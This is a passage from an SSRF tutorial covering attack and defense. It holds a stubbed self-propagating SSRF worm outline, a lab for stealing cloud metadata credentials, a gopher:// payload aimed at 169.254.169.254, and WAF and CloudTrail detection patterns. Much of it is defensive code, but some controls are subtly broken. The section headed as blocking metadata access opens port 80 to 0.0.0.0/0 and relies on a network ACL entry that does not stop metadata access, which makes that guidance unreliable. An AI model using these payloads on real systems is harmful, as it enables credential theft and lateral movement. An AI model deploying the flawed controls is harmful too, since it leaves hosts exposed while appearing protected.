SSRF Wormable Attacks
Creating self-propagating SSRF exploits:
// Simplified concept of a wormable SSRF attack
async function wormableSSRF(initialTarget, propagationList) {
// Initial exploitation
const result = await exploitSSRF(initialTarget);
// Extract credentials or useful data
const credentials = extractCredentials(result);
// Use extracted data to propagate to other targets
for (const target of propagationList) {
// Check if target is accessible with current credentials
if (canAccess(target, credentials)) {
console.log(`Propagating to ${target}`);
// Recursively exploit new target
wormableSSRF(target, propagationList.filter(t => t !== target));
}
}
}
// Helper functions
async function exploitSSRF(target) {
// Implementation of SSRF exploitation
}
function extractCredentials(data) {
// Extract credentials from SSRF response
}
function canAccess(target, credentials) {
// Check if we can access the target with the credentials
}
Hands-On Challenge #5: Advanced SSRF Lab
Try This: Set up a complex SSRF exploitation environment:
# Create Docker network
docker network create ssrf-network
# Run vulnerable application
docker run -d --name vuln-app --network ssrf-network -p 8080:80 vulnerable-ssrf-app
# Run fake AWS metadata service
docker run -d --name aws-imds --network ssrf-network amazon/amazon-ec2-metadata-mock
# Run internal service with sensitive data
docker run -d --name internal-api --network ssrf-network internal-api-server
# Now chain multiple techniques to:
# 1. Discover the internal network
# 2. Access the AWS metadata service
# 3. Use discovered credentials to access the internal API
# 4. Exfiltrate sensitive data
Defense Perspective: Protecting Cloud Infrastructure
Now that we understand SSRF attacks, let's explore how to defend against them.
SSRF Prevention Strategies
1. Input Validation and Sanitization
# Python example of proper URL validation
from urllib.parse import urlparse
import ipaddress
def is_safe_url(url):
"""
Validate URL against SSRF vulnerabilities
"""
try:
# Parse the URL
parsed = urlparse(url)
# Ensure scheme is allowed
if parsed.scheme not in ['http', 'https']:
return False
# Ensure hostname is provided and not localhost
if not parsed.netloc or parsed.netloc.lower() == 'localhost':
return False
# Resolve hostname to IP
import socket
ip = socket.gethostbyname(parsed.netloc.split(':')[0])
# Check for internal IPs
ip_addr = ipaddress.ip_address(ip)
if (ip_addr.is_private or
ip_addr.is_loopback or
ip_addr.is_link_local or
ip_addr.is_multicast or
ip_addr.is_reserved):
return False
return True
except Exception as e:
print(f"URL validation error: {e}")
return False
2. Implement Allowlists Instead of Denylists
# Allowlist-based approach
ALLOWED_DOMAINS = ['api.trusted.com', 'cdn.trusted.com', 'assets.trusted.com']
def is_allowed_url(url):
"""
Check if URL is in the allowlist
"""
try:
parsed = urlparse(url)
hostname = parsed.netloc.lower().split(':')[0]
# Check exact matches
if hostname in ALLOWED_DOMAINS:
return True
# Check for subdomains of allowed domains
for domain in ALLOWED_DOMAINS:
if hostname.endswith('.' + domain):
return True
return False
except Exception:
return False
3. Use Dedicated Service Accounts with Limited Permissions
# Terraform example for creating limited IAM role for EC2
resource "aws_iam_role" "limited_ec2_role" {
name = "limited-ec2-role"
assume_role_policy = jsonencode({
Version = "2012-10-17"
Statement = [
{
Action = "sts:AssumeRole"
Effect = "Allow"
Principal = {
Service = "ec2.amazonaws.com"
}
}
]
})
}
# Minimal permissions policy
resource "aws_iam_role_policy" "limited_policy" {
name = "minimal-permissions"
role = aws_iam_role.limited_ec2_role.id
policy = jsonencode({
Version = "2012-10-17"
Statement = [
{
Action = [
"s3:GetObject",
"s3:ListBucket",
]
Effect = "Allow"
Resource = [
"arn:aws:s3:::specific-bucket",
"arn:aws:s3:::specific-bucket/*"
]
}
]
})
}
4. Network-Level Controls
# AWS security group configuration to block metadata service
aws ec2 modify-instance-attribute \
--instance-id i-1234567890abcdef0 \
--groups sg-1a2b3c4d
# Create security group that blocks access to metadata service
aws ec2 create-security-group \
--group-name block-metadata-access \
--description "Block access to EC2 metadata service"
aws ec2 authorize-security-group-ingress \
--group-id sg-1a2b3c4d \
--protocol tcp \
--port 80 \
--cidr 0.0.0.0/0
# Block access to metadata service
aws ec2 create-network-acl-entry \
--network-acl-id acl-1a2b3c4d \
--rule-number 100 \
--protocol tcp \
--rule-action deny \
--cidr-block 169.254.169.254/32 \
--port-range From=80,To=80
5. Advanced WAF Rules for SSRF Protection
# ModSecurity rule to block SSRF attempts
SecRule REQUEST_URI|ARGS|REQUEST_HEADERS|REQUEST_COOKIES "@rx (localhost|127\.0\.0\.1|0\.0\.0\.0|10\.|172\.(1[6-9]|2[0-9]|3[0-1])\.|192\.168\.|169\.254\.|::1|fc00:|fe80:|f[cd][0-9a-f][0-9a-f]:)" \
"id:1000005,\
phase:2,\
block,\
log,\
msg:'Potential SSRF Attack'"
6. Enhanced Cloud Metadata Service Protection
# AWS IMDSv2 enforcement
aws ec2 modify-instance-metadata-options \
--instance-id i-1234567890abcdef0 \
--http-tokens required \
--http-endpoint enabled
# Azure - Disable IMDS completely if not needed
az vm identity remove --name my-vm --resource-group my-resource-group
Secure Coding Practices for SSRF Prevention
1. Use Safe Libraries and Frameworks
// Node.js example using the 'got' library with allowlist
const got = require('got');
const { URL } = require('url');
async function fetchResource(urlString) {
try {
// Validate URL against allowlist
const url = new URL(urlString);
// Allowlist check
const allowedDomains = ['api.trusted.com', 'cdn.trusted.com'];
if (!allowedDomains.includes(url.hostname)) {
throw new Error('Domain not in allowlist');
}
// Safe request with timeout and redirect limits
const response = await got(url.toString(), {
timeout: 5000,
followRedirect: false, // Prevent redirect-based bypasses
retry: 0 // No retries
});
return response.body;
} catch (error) {
console.error('Error fetching resource:', error);
throw new Error('Failed to fetch resource');
}
}
2. Use an HTTP Proxy for External Requests
# Python example using a dedicated HTTP proxy
import requests
def fetch_external_url(url):
"""
Fetch external URL through a controlled proxy
"""
# Proxy configuration
proxies = {
'http': 'http://internal-proxy:8080',
'https': 'http://internal-proxy:8080'
}
try:
# The proxy should have allowlist rules configured
response = requests.get(
url,
proxies=proxies,
timeout=5,
allow_redirects=False
)
return response.text
except Exception as e:
print(f"Error fetching via proxy: {e}")
return None
3. Implement Context-Specific Output Encoding
# Python example ensuring proper output encoding
import html
def fetch_and_display_url_content(url, context):
"""
Fetch URL content and properly encode for display context
"""
try:
# Assuming url has been validated elsewhere
response = requests.get(url, timeout=5)
content = response.text
# Apply context-specific encoding
if context == 'html':
# Escape HTML special characters
safe_content = html.escape(content)
elif context == 'javascript':
# Escape for JavaScript context
safe_content = json.dumps(content)
elif context == 'url':
# URL encode
safe_content = urllib.parse.quote(content)
else:
# Default: treat as plaintext
safe_content = content
return safe_content
except Exception as e:
return f"Error processing content: {e}"
Cloud-Specific SSRF Defenses
1. AWS Defense in Depth
# 1. Enforce IMDSv2
aws ec2 modify-instance-metadata-options \
--instance-id i-1234567890abcdef0 \
--http-tokens required \
--http-endpoint enabled
# 2. Use VPC endpoints with restrictive policies
aws ec2 create-vpc-endpoint \
--vpc-id vpc-1a2b3c4d \
--service-name com.amazonaws.us-east-1.s3 \
--policy file://restrictive-policy.json
# 3. Implement SCPs (Service Control Policies) to restrict organization-wide permissions
aws organizations create-policy \
--content file://restrictive-scp.json \
--name "RestrictHighRiskActions" \
--type SERVICE_CONTROL_POLICY
2. Azure Defense in Depth
# 1. Use Azure Private Link for Azure services
az network private-link-service create \
--name myPrivateLinkService \
--resource-group myResourceGroup \
--vnet-name myVNet \
--subnet mySubnet \
--lb-name myLoadBalancer \
--ip-configs myIPConfig
# 2. Implement Azure Policy to enforce security controls
az policy definition create \
--name 'restrict-metadata-access' \
--display-name 'Restrict access to Instance Metadata Service' \
--description 'This policy restricts access to the Azure Instance Metadata Service' \
--rules 'restrictive-policy.json' \
--mode All
# 3. Use Just-In-Time VM Access
az security jit-policy create \
--name myJITPolicy \
--resource-group myResourceGroup \
--location eastus \
--vm-name myVM
3. GCP Defense in Depth
# 1. Use VPC Service Controls
gcloud access-context-manager perimeters create my-perimeter \
--title="My GCP Perimeter" \
--resources=projects/my-project \
--restricted-services=storage.googleapis.com
# 2. Implement custom metadata headers requirement
gcloud compute instances add-metadata my-instance \
--metadata=google-compute-enable-custom-metadata-header-auth=TRUE
# 3. Use organization policies to restrict resource usage
gcloud resource-manager org-policies enable-enforce \
--organization=123456789012
SSRF Detection and Monitoring
# Detection rule for AWS CloudTrail
{
"filter": {
"eventName": [
"GetCallerIdentity",
"AssumeRole",
"GetSessionToken"
],
"userIdentity.type": [
"AssumedRole"
],
"eventSource": [
"sts.amazonaws.com"
]
},
"description": "Detect potential exploitation of SSRF via IAM credential access",
"groupByFields": [
"userIdentity.principalId",
"userIdentity.arn"
],
"alertThreshold": {
"count": 5,
"duration": {
"minutes": 5
}
}
}
Hands-On Challenge #6: SSRF Defense Lab
Try This: Implement a secure proxy to mitigate SSRF:
# Flask-based URL fetching proxy with SSRF protections
from flask import Flask, request, Response
import requests
from urllib.parse import urlparse
import ipaddress
import socket
app = Flask(__name__)
ALLOWED_DOMAINS = ['api.github.com', 'api.twitter.com', 'api.weather.gov']
ALLOWED_SCHEMES = ['https']
MAX_REDIRECTS = 0
TIMEOUT = 5
def is_internal_ip(hostname):
try:
# Resolve hostname to IP
ip = socket.gethostbyname(hostname)
ip_addr = ipaddress.ip_address(ip)
return (ip_addr.is_private or
ip_addr.is_loopback or
ip_addr.is_link_local or
ip_addr.is_multicast or
ip_addr.is_reserved)
except:
return True # Fail closed
@app.route('/fetch')
def fetch_url():
url = request.args.get('url', '')
try:
# Parse URL
parsed = urlparse(url)
# Check scheme
if parsed.scheme not in ALLOWED_SCHEMES:
return "Unsupported scheme", 400
# Check for hostname
if not parsed.netloc:
return "Missing hostname", 400
# Check allowlist
hostname = parsed.netloc.lower().split(':')[0]
if hostname not in ALLOWED_DOMAINS:
return "Domain not allowed", 403
# Check for internal IP
if is_internal_ip(hostname):
return "Internal hostname not allowed", 403
# Make the request with strict security controls
response = requests.get(
url,
timeout=TIMEOUT,
allow_redirects=False,
headers={
'User-Agent': 'SecureProxy/1.0'
}
)
# Return the response with limited headers
filtered_headers = {
k: v for k, v in response.headers.items()
if k.lower() in ['content-type', 'content-length']
}
return Response(
response.content,
status=response.status_code,
headers=filtered_headers
)
except Exception as e:
return f"Error: {str(e)}", 500
if __name__ == '__main__':
app.run(port=8000)
Common Pitfalls & Troubleshooting
SSRF Hunting Pitfalls
Pitfall | Description | Solution |
---|---|---|
False Positives | Mistaking normal behavior for SSRF vulnerability | Validate findings with controlled payloads |
Limited Visibility | Unable to see server responses directly | Use callback techniques with unique identifiers |
Response Filtering | Target application filters or sanitizes responses | Focus on exfiltration via side channels |
Unstable Internal Services | Internal services may be intermittently available | Implement retry mechanisms with backoff |
WAF Detection | Modern WAFs detect common SSRF payloads | Develop custom, targeted payloads for each scenario |
When All Else Fails: Advanced Troubleshooting
If standard SSRF techniques aren't working, try these advanced approaches:
- Multiple Protocol Testing: Try less common URL schemes like
dict://
,tftp://
, orldap://
- Custom DNS Resolution: Set up your own DNS server to control resolution behavior
- WebSocket Pivoting: Use WebSockets to establish persistent communication
- Malformed URLs: Test URLs with unusual formats that might confuse parsers
- Nested Protocol Handlers: Try schemes like
gopher://169.254.169.254:80/xGET%20/latest/meta-data/
Quick Reference: SSRF Troubleshooting Flow
1. Confirm vulnerability → 2. Test standard payloads → 3. Analyze responses
↓ ↓ ↓
6. Document 5. Attempt protocol 4. Check for partial
success pivoting success indicators
Future SSRF Research Directions
Emerging SSRF Attack Surfaces
- Serverless Function Exploits: SSRF against cloud function environments
- GraphQL Resolver Abuse: Exploiting custom resolvers in GraphQL APIs
- Service Mesh Vulnerabilities: Targeting service discovery mechanisms
- Edge Computing SSRF: Exploiting edge node configurations
- IoT Hub Exploitation: Leveraging device management interfaces
Potential Future SSRF Defense Mechanisms
- Runtime Application Self-Protection (RASP): Detecting and blocking SSRF attempts at runtime
- Zero Trust Network Architecture: Eliminating implicit trust in internal networks
- DNS-Based Monitoring: Detecting suspicious DNS resolution patterns
- AI-Based Request Analysis: Using machine learning to identify anomalous requests
- Hardware-Based Isolation: Using secure enclaves to protect sensitive operations
Key Takeaways & Resources
SSRF Attack Methodology Summary
- Discovery: Identify potential SSRF entry points
- Validation: Confirm the vulnerability exists
- Exploration: Map internal network and available services
- Escalation: Target high-value services and metadata endpoints
- Exfiltration: Extract sensitive data through available channels
- Lateral Movement: Use discovered credentials to access other systems
Essential SSRF Tools
- Burp Suite Professional: SSRF testing module
- SSRFmap: Automated SSRF exploitation
- Gopherus: Crafting Gopher payloads
- AWS Metadata Tester: Specific tool for AWS environments
- Metasploit SSRF Modules: Automated exploitation frameworks
Recommended Learning Resources
- Research Papers: "Server-Side Request Forgery: Attack and Defense" (Black Hat Asia 2023)
- GitHub Repositories: PayloadsAllTheThings/SSRF Injection
- Books: "Cloud Security: Advanced Exploitation Techniques"
Remember: The objective of security research is to improve overall security. Use these techniques responsibly and ethically, and always get proper authorization before testing.
Stay zero-day curious